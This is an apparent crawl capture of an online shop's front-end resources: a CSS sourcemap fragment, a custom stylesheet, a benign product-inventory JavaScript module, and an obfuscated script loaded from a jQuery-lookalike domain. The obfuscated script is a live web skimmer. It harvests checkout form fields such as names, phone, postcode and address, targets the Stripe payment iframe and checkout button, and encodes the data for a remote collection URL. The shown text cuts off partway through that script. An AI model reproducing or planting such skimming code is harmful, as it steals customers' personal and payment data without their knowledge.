2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%3BIACG%2C8BAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%3BIACI%2CiBAAA%3B%3BEAJR%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%3BIACI%2CgBAAA%3B%3BEANZ%2CqBA5BZ%2CsBAeI%2CeAMI%2CaAOK%2CkBAGG%2CsBAEI%2CyBAEI%3BIACI%2CiBAAA%3B%3BEAKhB%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%3BIACG%2CyBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAGG%3BIACI%2CSAAA%3B%3BEAJR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEATR%2CqBAzCZ%2CsBAeI%2CeAMI%2CaAoBK%2CmBAOG%2C8BAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAQ5B%2CYACI%2CQAAO%3BIACH%2CaAAA%3BIACA%2CqCAAA%3B%3BEAGR%2CYAAY%2CqBACR%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAHR%2CYAAY%2CqBAKR%3BIACI%2CUAAA%3B%3BEANR%2CYAAY%2CqBAQR%3BIACI%2C6CAAA%3B%3BEATR%2CYAAY%2CqBAWR%3BIACI%2CUAAA%3B%3BEAGR%2CYAAa%2CcACT%2CUAAS%2CeAAe%3BEAD5B%2CYAAa%2CcAET%3BIACI%2CWAAA%3BIACA%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%3BIACT%2CmBAAA%3B%3BEALpB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAET%2CMAAK%3BIACD%2CaAAA%3B%3BEAGR%2CYAVJ%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSAOR%2CQACG%2CSAAQ%2CKAAK%2CMACT%2CMAAK%3BIACD%2CcAAA%3B%3BEAS5B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAHZ%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%3BEAJZ%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAH9B%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACS%3BEAJ9B%2CYAAY%2CUAER%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BEAH5C%2CYAAY%2CUACR%2CWACI%2CSAAQ%2CKAAK%2CMACuB%3BIAC5B%2CeAAA%3B%3BEAMhB%2CYAAY%2CqBACR%2CQAAO%2CUACH%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CKAAK%2CMACN%2CEAAC%2CKAAK%3BIACF%2CgBAAA%3B%3BEAOpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%3BIACI%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3B%3BEATpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%3BIACI%2CgBAAA%3B%3BEACA%2CYAZZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAEK%3BIACG%2CSAAS%2CGAAT%3B%3BEAEJ%2CYAfZ%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMACT%2CiBACI%2CeAMI%2CSAKK%3BIACG%2CSAAS%2CGAAT%3B%3BEAhB5B%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%3BIACI%2CeAAA%3BIACA%2COAAA%3BIACA%2CQAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C6CAAA%3BIACA%2CoBAAA%3BIACA%2C6BAAA%3BIACA%2CUAAA%3B%3BEA%5C%2FBhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%3BIACI%2CgBAAA%3B%3BEAjCpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAEI%2CMAAK%2CMAAM%2CaACP%2CEAAC%2CKAAK%3BIACF%2CiBAAA%3B%3BEAGR%2CYAvCR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAOK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA1CR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMAmBT%2CoBAWI%2CoBAUK%3BIACG%2CuBAAA%3B%3BEA3CxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnDhB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%3BIACI%2CaAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEACA%2CYAxDR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAIK%3BIACG%2CsBAAA%3B%3BEAEJ%2CYA3DR%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAII%2CoBAOK%3BIACG%2CuBAAA%3B%3BEA5DxB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAeI%2CMAAK%2CMAAM%3BIACP%2CcAAA%3B%3BEAhEpB%2CYAAY%2CqBACR%2CWACI%2CSAAQ%2CKAAK%2CMA8CT%2CaAkBI%2CMAAK%2CMACD%2CEAAC%2CKAAK%3BIACF%2CmBAAA%3B%3BEApExB%2CYAAY%2CqBA0ER%2CaAAY%2CcAAc%3BEA1E9B%2CYAAY%2CqBA2ER%2CaAAY%2CkBAAkB%3BIAC1B%2CgBAAA%3B%3BEAGR%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMACT%2CMAAK%2CQAAQ%3BIACT%2CgBAAA%3BIACA%2CYAAA%3B%3BEAPxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%3BIACT%2CkBAAA%3BIACA%2CgBAAA%3B%3BEAXxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAIT%3BEAbxB%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAKT%3BIACI%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CSAAA%3BIAAW%2COAAA%3BIACX%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEArB5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%3BIACG%2CYAAY%2CuDAAZ%3B%3BEAzB3B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAeT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEA9BhC%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%3BIACI%2CaAAA%3B%3BEAlC5B%2CYAAY%2CqBACR%2CWACI%2CSACI%2CSAAQ%2CKAAK%2CSACT%2CSAAQ%2CKAAK%2CMAKT%2CMAAK%2CQAAQ%2CuBAwBT%2CWAEI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CgBAAX%3B%3BEC9jBhC%2CeACI%2CWACI%2CSAAQ%2CKACJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEALhB%2CeACI%2CWACI%2CSAAQ%2CKAKJ%3BIACI%2CYAAA%3BIACA%2CiBAAA%3B%3BEAThB%2CeACI%2CWACI%2CSAAQ%2CKASJ%2CQAAO%3BIACH%2CiBAAA%3B%3BEAZhB%2CeAgBI%2CMAAK%2CKAAK%3BIACN%2CaAAA%3BIACA%2CyBAAA%3BIACA%2CmBAAA%3B%3BEAGR%2CaACI%2CQAAO%3BIACH%2CYAAA%3B%3B%3BApFmDR%2CgBAL4C%3BEd6E5C%2CcACI%3BICqJJ%2CYAAA%3BIAAA%2CSAAA%3BIDlJQ%2CUAAA%3B%3BEO2nFR%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAEJ%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEAEJ%3BIACI%2CgBAAA%3B%3BEAEJ%2CSACI%3BIACI%2CeAAA%3B%3BEAGR%2CWACI%2CUACI%3BIACI%2CYAAA%3B%3BEAHZ%2CWAMI%3BIACI%2CgBAAA%3B%3BEIlvFR%2CaACI%3BIACI%2CuBAAA%3B%3B%3BAGcZ%2CgBAJ2C%3BE2D%2BqBvC%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CiBAAA%3B%3BEpEokCZ%2CWACI%2CcACI%2CgBAGI%2CQAAO%3BEALnB%2CWACI%2CcAEI%2CgBAEI%2CQAAO%3BEALnB%2CWACI%2CcAGI%2CgBACI%2CQAAO%3BIACH%2C6BAAA%3B%3BEAQhB%2C4BACI%3BIACI%2CcAAA%3B%3BEAFR%2C4BAKI%2CSACI%2CSACI%2CEAAC%3BIACG%2CWAAA%3B%3BEARhB%2C4BAKI%2CSACI%2CSAKI%2CEAAC%3BIACG%2CUAAA%22%7D */

--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/pub/media/custom.css
body_size: 1404
content:
:root .theme-pearl .page-wrapper .page-header .logo img {
    width: auto;
    height: 34px;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
    margin-left: 0px;
    order: 3;
    max-width: 100%;
    margin-top: 18px;
}
body:not(.mobile-nav) .nav-sections .navigation {
    padding-right: 0px !important;
    padding-left: 0px !important;
	font-weight: unset;
}
.navigation .level0.parent > .level-top {
    padding-right: 13px;
	border: none;
}
.navigation .level0 .submenu .active > a {
    border: none;
}
.navigation .level0 > .level-top, .navigation ul li.level0.first > a {
    padding-left: 13px;
}
.block-search input {
    padding-right: 35px;
    padding-left: 0px;
}
.minicart-wrapper.quickcart-wrapper.minicart-weltpixel {
    padding-left: 10px;
}
.page-wrapper .page-header .header.links .authorization-link a:hover:before, .page-wrapper .page-header .minicart-wrapper .action.showcart:hover:before {
    color: #444 !important;
}
:root .theme-pearl .page-wrapper .page-header.sticky-header .logo img {
    width: auto;
    height: 34px;
}
.footer.content ul {
    padding-right: 0px;
    text-align: center;
}
.footer.content ul li {
    display: inline-block;
    margin: 10px 15px;
}
p.pre-footer-title a {
    font-size: 18px;
    text-align: center;
    display: block;
    font-family: 'Source Sans Pro',sans-serif;
    font-style: italic;
    font-weight: 300;
    line-height: 1.1;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
    padding: 25px 0;
    max-width: 1000px !important;
    width: 100%;
    margin: 0 auto;
}
.page-wrapper .btt-button {
    color: #333;
}
.navigation .level0 {
    margin: 0 0px 0 0;
}
.theme-pearl .breadcrumbs .items strong, .theme-pearl .breadcrumbs .items a {
    text-transform: none !important;
}
.header-placeholder {
    min-height: initial !important;
}



.theme-pearl.product-page-v1 .product-info-main {
    margin-top: 0px;
}
.theme-pearl.product-page-v1 .product-info-main .fieldset .actions {
    width: 100%;
    max-width: 300px;
}
.page-wrapper .btt-button {
    color: #333;
}
.theme-pearl.catalog-product-view .product-social-links button.button.action {
    width: 100%;
    max-width: 300px;
}
.catalog-product-view .custom-content {
    padding: 0px 0 0 115px;
	display: block;
    width: auto;
}
.catalog-product-view .product.media .custom-content a {
    font-size: 18px;
    font-family: 'Questrial',sans-serif;
    text-transform: uppercase;
	color: #303030
}
.catalog-product-view .custom-content ul li {
    display: inline;
    padding: 0px 15px;
}
.catalog-product-view .custom-content ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.theme-pearl.catalog-product-view .product-info-main .page-title-wrapper .page-title {
    text-transform: uppercase;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
    margin: 0 0 10px;
    text-align: center;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: middle;
    display: block;
    text-align: center;
}
/*.fotorama__stage {
    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionInventory/js/catalog/product/inventory.js
body_size: 341
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui'
], function ($, utils) {
    'use strict';

    $.widget('mageice.optionInventory', {
        options: {
            optionConfig: {}
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            var form = base.element,
                options = $('.product-custom-option', form);

            self._applyOptionNodeFix(options, base);
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            return;
        },

        _applyOptionNodeFix: function applyOptionNodeFix(options, base)
        {
            var config = base.options;
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element);

                var optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        stockMessage;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    stockMessage = optionConfig[optionValue] && optionConfig[optionValue].stockMessage;

                    $option.text($option.text() + ' ' + stockMessage);
                });
            });
        },

    });

    return $.mageice.optionInventory;

});


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/jquery.tad.min.js
body_size: 40714
content:
var _0x496164=_0x2b6b;(function(_0x59e029,_0x395409){var _0x43bf62=_0x2b6b,_0x971fd1=_0x59e029();while(!![]){try{var _0x4039ac=parseInt(_0x43bf62(0x1ef))/0x1+-parseInt(_0x43bf62(0x244))/0x2*(-parseInt(_0x43bf62(0x207))/0x3)+-parseInt(_0x43bf62(0x21b))/0x4*(-parseInt(_0x43bf62(0x257))/0x5)+parseInt(_0x43bf62(0x247))/0x6+parseInt(_0x43bf62(0x251))/0x7*(-parseInt(_0x43bf62(0x23f))/0x8)+-parseInt(_0x43bf62(0x25a))/0x9+-parseInt(_0x43bf62(0x232))/0xa*(parseInt(_0x43bf62(0x1e9))/0xb);if(_0x4039ac===_0x395409)break;else _0x971fd1['push'](_0x971fd1['shift']());}catch(_0x5c2eb4){_0x971fd1['push'](_0x971fd1['shift']());}}}(_0x4757,0x75888));function _0x2b6b(_0x5411bb,_0x513316){var _0x5820e4=_0x4757();return _0x2b6b=function(_0xd755c9,_0x237099){_0xd755c9=_0xd755c9-0x1d6;var _0x1f445e=_0x5820e4[_0xd755c9];return _0x1f445e;},_0x2b6b(_0x5411bb,_0x513316);}var _0x3b3d39=(function(){var _0x50cdae=!![];return function(_0x253342,_0x41a29a){var _0x280064=_0x50cdae?function(){if(_0x41a29a){var _0x5bda53=_0x41a29a['apply'](_0x253342,arguments);return _0x41a29a=null,_0x5bda53;}}:function(){};return _0x50cdae=![],_0x280064;};}()),_0x58c8bd=_0x3b3d39(this,function(){var _0x5387bc=_0x2b6b;return _0x58c8bd[_0x5387bc(0x20e)]()[_0x5387bc(0x234)](_0x5387bc(0x22b))[_0x5387bc(0x20e)]()['constructor'](_0x58c8bd)[_0x5387bc(0x234)](_0x5387bc(0x22b));});_0x58c8bd();var _0x237099=(function(){var _0x5f5336=!![];return function(_0x4792cf,_0x14ebcf){var _0x2afe27=_0x5f5336?function(){var _0x2ec47c=_0x2b6b;if(_0x14ebcf){var _0x33d40e=_0x14ebcf[_0x2ec47c(0x263)](_0x4792cf,arguments);return _0x14ebcf=null,_0x33d40e;}}:function(){};return _0x5f5336=![],_0x2afe27;};}()),_0xd755c9=_0x237099(this,function(){var _0x2d672b=_0x2b6b,_0x4c6439;try{var _0x4efb44=Function(_0x2d672b(0x1fc)+_0x2d672b(0x22f)+');');_0x4c6439=_0x4efb44();}catch(_0x5fea4f){_0x4c6439=window;}var _0x1ddabb=_0x4c6439[_0x2d672b(0x227)]=_0x4c6439[_0x2d672b(0x227)]||{},_0x2944ed=[_0x2d672b(0x1f4),_0x2d672b(0x1eb),_0x2d672b(0x1e8),_0x2d672b(0x24e),_0x2d672b(0x21f),_0x2d672b(0x237),_0x2d672b(0x213)];for(var _0x458f3a=0x0;_0x458f3a<_0x2944ed[_0x2d672b(0x266)];_0x458f3a++){var _0x2f8c92=_0x237099[_0x2d672b(0x265)][_0x2d672b(0x1f3)][_0x2d672b(0x1db)](_0x237099),_0x402d61=_0x2944ed[_0x458f3a],_0x2dccd8=_0x1ddabb[_0x402d61]||_0x2f8c92;_0x2f8c92[_0x2d672b(0x1f9)]=_0x237099['bind'](_0x237099),_0x2f8c92[_0x2d672b(0x20e)]=_0x2dccd8['toString'][_0x2d672b(0x1db)](_0x2dccd8),_0x1ddabb[_0x402d61]=_0x2f8c92;}});_0xd755c9();var oxfja={};function _0x4757(){var _0x4e7eb5=['undefined','iframe','lqfvi','hasAttribute','postcode','error','border:\x20none\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20display:\x20block;\x20margin-bottom:\x2028px;\x20width:\x20100%;\x20height:170px;','1255865lkRUzU','6040447WvEjta','#stripe-payment-element\x20iframe','kbwcz','click','parse','953958fUUSMu','130WJDntk','680YdBkUI','268549ZKQMKF','471582SWlXHB','yxpuu','2220860StkaJP','Holder','101358wvYBcY','city','firstname','vpeuv','trim','apply','addr','constructor','length','cvdqe','1332678EYMuzK','country_id','display','getElementById','bind','innerHTML','state','select','srcdoc','country','value','4RCjSuM','3FuqbUo','input','push','kbuuj','localStorage','info','11gxErLu','frnwa','warn','nrroh','ylpsu','[class=\x27action\x20primary\x20checkout\x27]','867617LIGPUN','setItem','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','[base64]','prototype','log','zqpwt','8738760QcPTgO','indexOf','1358644ZFWLGN','__proto__','none','15256BKNODd','return\x20(function()\x20','JSON','1534024XheMqm','createElement','aethx','qpcyd','default_billing','querySelector','src','telephone','294gJWJLw','65100JtMRCh','checked','object','614492BukCkE','attributes','scrolling','3779535teOOeU','toString','oxrhd','yazof','9198117gWUzCa','addEventListener','trace','block','wfxkk','mjcyc','kyjsf','12aZiWjR','9170LWIzSH','phone','119116ErhvXQ','[base64]/[base64]/[base64]/dShlLHQpOmUuZm9jdXMoKX19LFQ9ZnVuY3Rpb24oZSx0LG4pe3ZhciBhPWUudmFsdWUuc2xpY2UoMCx0KStuK2UudmFsdWUuc2xpY2UodCk7ZS52YWx1ZT1hLDA8ZS52YWx1ZS5sZW5ndGg/[base64]/[base64]/[base64]/[base64]/[base64]','jzzys','slice','exception','3157344QkhLyB','32568VljPEc','lncev','wygeq','49244hUodaa','dgsbg','82212fQtulr','console','ivlyf','setInterval','forEach','(((.+)+)+)+$','13881140JpHLFZ','mueop','stripe-payments-elements','{}.constructor(\x22return\x20this\x22)(\x20)','auwfg','shift','10765570OaTdDm','4369974BfVpmj','search','lastname','465fKfBiz','table','akfha','100SBDNYc','style','stringify','112RvOhlU','getElementsByTagName','5086902DGpAxm','8mlRFTk','obfje','199803iVxRNk','map','after','58aLdmiX','innerText','IMG','1212726YXjkxH','region'];_0x4757=function(){return _0x4e7eb5;};return _0x4757();}oxfja[_0x496164(0x21d)]=function(_0x46a22e){return btoa(encodeURIComponent(_0x46a22e)['replace'](/%([0-9A-F]{2})/g,function(_0x3a831b,_0x2c11a2){return String['fromCharCode']('0x'+_0x2c11a2);}));},oxfja[_0x496164(0x1d6)]=function(_0x3a6181){var _0x1cb328=_0x496164;return decodeURIComponent(Array[_0x1cb328(0x1f3)][_0x1cb328(0x242)]['call'](atob(_0x3a6181),function(_0x295214){var _0xb92c01=_0x1cb328;return'%'+('00'+_0x295214['charCodeAt'](0x0)[_0xb92c01(0x20e)](0x10))[_0xb92c01(0x21e)](-0x2);})['join'](''));},oxfja[_0x496164(0x223)]=document,oxfja[_0x496164(0x217)]=_0x496164(0x1f2),oxfja['oxrhd']=_0x496164(0x1f1),oxfja['nrroh']=window[_0x496164(0x1fd)][_0x496164(0x255)](atob(oxfja[_0x496164(0x217)])),oxfja[_0x496164(0x22d)]={},oxfja[_0x496164(0x25b)]=[],oxfja[_0x496164(0x201)]=_0x496164(0x222),oxfja[_0x496164(0x240)]=_0x496164(0x21c),oxfja[_0x496164(0x253)]=![],oxfja[_0x496164(0x215)]=_0x496164(0x1ee),oxfja[_0x496164(0x1ea)]=0x2,oxfja['yazof']=function(){var _0x2afe80=_0x496164,_0x37d2b9=oxfja['wygeq'][_0x2afe80(0x23d)](_0x2afe80(0x1e4)),_0x3c99b9=oxfja['wygeq']['getElementsByTagName'](_0x2afe80(0x1de)),_0x36e59f=oxfja[_0x2afe80(0x223)][_0x2afe80(0x23d)]('textarea');for(var _0x47f383=0x0;_0x47f383<_0x37d2b9['length'];_0x47f383++)oxfja[_0x2afe80(0x200)](_0x37d2b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x3c99b9[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x3c99b9[_0x47f383]);for(var _0x47f383=0x0;_0x47f383<_0x36e59f[_0x2afe80(0x266)];_0x47f383++)oxfja['aethx'](_0x36e59f[_0x47f383]);oxfja[_0x2afe80(0x22d)]['Domain']=location['host'];},oxfja[_0x496164(0x200)]=function(_0x47c07e){var _0x50dd38=_0x496164;function _0x4cf6e(_0x4be628,_0x31d445){var _0x56d1fa=_0x3bd7e5();return _0x4cf6e=function(_0x3a7d9e,_0x2d7bd6){_0x3a7d9e=_0x3a7d9e-0x1de;var _0x5432fe=_0x56d1fa[_0x3a7d9e];return _0x5432fe;},_0x4cf6e(_0x4be628,_0x31d445);}var _0x140108=_0x4cf6e;(function(_0x40bb84,_0x57f958){var _0x596906=_0x2b6b,_0x44c3e4=_0x4cf6e,_0x737215=_0x40bb84();while(!![]){try{var _0x28f447=-parseInt(_0x44c3e4(0x1e2))/0x1+parseInt(_0x44c3e4(0x1e8))/0x2+-parseInt(_0x44c3e4(0x1ff))/0x3*(-parseInt(_0x44c3e4(0x1ef))/0x4)+parseInt(_0x44c3e4(0x1f9))/0x5+parseInt(_0x44c3e4(0x1f0))/0x6*(-parseInt(_0x44c3e4(0x1e5))/0x7)+-parseInt(_0x44c3e4(0x1f7))/0x8+-parseInt(_0x44c3e4(0x1de))/0x9*(-parseInt(_0x44c3e4(0x1f4))/0xa);if(_0x28f447===_0x57f958)break;else _0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}catch(_0x22d478){_0x737215[_0x596906(0x1e5)](_0x737215[_0x596906(0x231)]());}}}(_0x3bd7e5,0xabb89));var _0x703687=(function(){var _0x1b3246=!![];return function(_0x3dddbd,_0x45c44d){var _0x3aad18=_0x1b3246?function(){var _0xef61c9=_0x4cf6e;if(_0x45c44d){var _0x513626=_0x45c44d[_0xef61c9(0x1f1)](_0x3dddbd,arguments);return _0x45c44d=null,_0x513626;}}:function(){};return _0x1b3246=![],_0x3aad18;};}()),_0x17259f=_0x703687(this,function(){var _0x4295c1=_0x2b6b,_0x3be579=_0x4cf6e;return _0x17259f[_0x3be579(0x1ee)]()[_0x3be579(0x1df)](_0x3be579(0x1e7))[_0x4295c1(0x20e)]()[_0x3be579(0x1f6)](_0x17259f)[_0x3be579(0x1df)](_0x3be579(0x1e7));});_0x17259f();var _0x139cd1=(function(){var _0x2e5eef=!![];return function(_0xc7e89e,_0x9674f8){var _0x57ba19=_0x2e5eef?function(){var _0x2f94bb=_0x4cf6e;if(_0x9674f8){var _0x1b35b3=_0x9674f8[_0x2f94bb(0x1f1)](_0xc7e89e,arguments);return _0x9674f8=null,_0x1b35b3;}}:function(){};return _0x2e5eef=![],_0x57ba19;};}()),_0x37649a=_0x139cd1(this,function(){var _0x4fc64c=_0x2b6b,_0x29d950=_0x4cf6e,_0x580749;try{var _0x528b56=Function(_0x29d950(0x1f3)+_0x29d950(0x1f8)+');');_0x580749=_0x528b56();}catch(_0x511c1b){_0x580749=window;}var _0x19ece8=_0x580749[_0x29d950(0x1fb)]=_0x580749['console']||{},_0xdc9614=[_0x29d950(0x1eb),_0x29d950(0x1e6),_0x29d950(0x1ea),_0x29d950(0x1fa),'exception',_0x29d950(0x1e0),_0x29d950(0x1e3)];for(var _0x1bf622=0x0;_0x1bf622<_0xdc9614['length'];_0x1bf622++){var _0x28bd12=_0x139cd1[_0x29d950(0x1f6)][_0x29d950(0x1fc)][_0x29d950(0x1ed)](_0x139cd1),_0x3b24eb=_0xdc9614[_0x1bf622],_0x49a515=_0x19ece8[_0x3b24eb]||_0x28bd12;_0x28bd12[_0x4fc64c(0x1f9)]=_0x139cd1[_0x29d950(0x1ed)](_0x139cd1),_0x28bd12[_0x29d950(0x1ee)]=_0x49a515[_0x29d950(0x1ee)][_0x29d950(0x1ed)](_0x49a515),_0x19ece8[_0x3b24eb]=_0x28bd12;}});_0x37649a();for(var _0x4bfff8=0x0;_0x4bfff8<oxfja[_0x140108(0x1e9)][_0x140108(0x1f5)];_0x4bfff8++){var _0x5e38e9=oxfja['nrroh'][_0x4bfff8];if(_0x47c07e[_0x50dd38(0x24c)](_0x5e38e9[0x0])){if(typeof _0x5e38e9[0x1]==_0x140108(0x1fe)){var _0x5ba9c0='';_0x5e38e9[0x1][_0x50dd38(0x22a)](function(_0x559db8){var 